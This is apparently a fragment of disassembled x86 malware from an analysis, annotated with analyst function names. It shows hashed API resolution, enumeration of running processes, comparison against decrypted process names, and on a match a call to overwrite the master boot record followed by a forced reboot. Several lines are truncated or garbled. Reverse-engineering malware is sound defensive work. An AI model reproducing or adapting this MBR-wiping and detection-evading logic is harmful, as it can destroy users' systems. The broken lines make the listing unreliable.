 call eax ; kernel32_CreateToolhelp32Snapshot
mov ebx, eax
cmp ebx, 0FFFFFFFFh
jz short loc_13E2F62
mov edx, edi
mov [ebp+var_238], 22Ch
mov ecx, offset a88e3a229dff5b8 ; "88e3a229dff5b8a315434e0040e14d1a"
call check_hash_vs_API_functions_to_load_it ; kernel32_Process32First
mov edx, edi
mov ecx, offset aA21aafeee5e2bd ; "a21aafeee5e2bdd1f91dc46fd75afa45"
mov esi, eax
call check_hash_vs_API_functions_to_load_it ; kernel32_Process32Next
mov edx, edi
mov [ebp+var_240], eax
mov ecx, offset a54d6017df55fb7 ; "54d6017df55fb77603ce821eaedc63fd"
call check_hash_vs_API_functions_to_load_it ; kernel32_CloseHandle
mov [ebp+var_23C], eax
lea eax, [ebp+var_238]
push eax
push ebx
call esi ; kernel32_Process32First
test eax, eax
jnz short loc_13E2F75
sh ebx
ll [ebp+var_23C]
loc_13E2F75:
mov esi, [ebp+var_240]
nop dword ptr [eax+eax+00h]
loc_13E2F80:
lea edx, [ebp+var_214]
call decrypt_all_rkr_process_to_find_and_compare_to_actual_one
test eax, eax
jz short loc_13E2F9D
4]
eck_cookie@4 ; __security_check_cookie(x)
mov ecx, edi
call WriteMbr
mov ecx, edi
call Reboot
loc_13E2F9D:
lea eax, [ebp+var_238]
push eax
push ebx
call esi ; kernel32_Process32Next
test eax, eax